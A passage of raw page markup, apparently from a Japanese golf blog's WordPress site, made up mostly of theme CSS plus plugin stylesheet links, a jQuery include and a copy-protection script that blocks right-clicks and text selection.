!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/media/1011" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fkoregrer4g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fkoregrer4g%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after 